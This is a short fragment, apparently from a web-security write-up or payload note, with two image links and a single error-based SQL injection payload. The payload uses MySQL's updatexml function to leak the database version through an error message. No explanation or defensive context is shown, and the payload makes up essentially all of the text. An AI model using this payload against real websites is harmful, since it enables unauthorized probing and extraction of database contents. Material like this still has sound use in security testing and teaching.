 Payload:id=1 and 1=(updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1))